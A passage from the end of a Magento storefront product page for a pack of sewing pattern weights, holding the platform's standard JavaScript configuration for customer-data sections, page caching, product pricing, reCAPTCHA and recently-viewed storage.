                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/4813\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4813","catalog_product_view_sku_PW032"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/pattern-weights-rosiland-soloman-vintage-sewing-4-pack-x-50mm-12.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4813":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4813\\\/\",\"data\":{\"product\":\"4813\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/claire-tyler.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4813\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4813\",\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3BhdHRlcm4td2VpZ2h0cy1yb3NpbGFuZC1zb2xvbWFuLXZpbnRhZ2Utc2V3aW5nLTQtcGFjay14LTUwbW0tMTIuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":13.95,"max_price":13.95,"max_regular_price":13.95,"minimal_regular_price":13.95,"special_price":null,"minimal_price":13.95,"regular_price":13.95,"formatted_prices":{"final_price":"<span class=\"price\">\u00a313.95<\/span>","max_price":"<span class=\"price\">\u00a313.95<\/span>","minimal_price":"<span class=\"price\">\u00a313.95<\/span>","max_regular_price":"<span class=\"price\">\u00a313.95<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a313.95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":11.624999,"max_price":11.624999,"max_regular_price":11.624999,"minimal_regular_price":11.624999,"special_price":11.624999,"minimal_price":11.624999,"regular_price":11.624999,"formatted_prices":{"final_price":"<span class=\"price\">\u00a311.62<\/span>","max_price":"<span class=\"price\">\u00a311.62<\/span>","minimal_price":"<span class=\"price\">\u00a311.62<\/span>","max_regular_price":"<span class=\"price\">\u00a311.62<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a311.62<\/span>","regular_price":"<span class=\"price\">\u00a311.62<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a313.95<\/span>"}},"images":[{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/p\/w\/pw032.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Pattern Weights Sewing Zips Set 32","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/7ed44e1fb76b414e6359363e398e2179\/p\/w\/pw032.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Pattern Weights Sewing Zips Set 32","resized_width":270,"resized_height":270},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/p\/w\/pw032.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Pattern Weights Sewing Zips Set 32","resized_width":75,"resized_height":90},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/p\/w\/pw032.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Pattern Weights Sewing Zips Set 32","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/fa0f770209077047635d4f0350e68ed6\/p\/w\/pw032.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Pattern Weights Sewing Zips Set 32","resized_width":270,"resized_height":207},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/p\/w\/pw032.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Pattern Weights Sewing Zips Set 32","resized_width":75,"resized_height":90}],"url":"https:\/\/claire-tyler.com\/pattern-weights-rosiland-soloman-vintage-sewing-4-pack-x-50mm-12.html","id":4813,"name":"Pattern Weights Sewing Zips Set 32","type":"simple","is_salable":"","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4813,\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3BhdHRlcm4td2VpZ2h0cy1yb3NpbGFuZC1zb2xvbWFuLXZpbnRhZ2Utc2V3aW5nLTQtcGFjay14LTUwbW0tMTIuaHRtbA,,\"}}","required_options":null}}}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>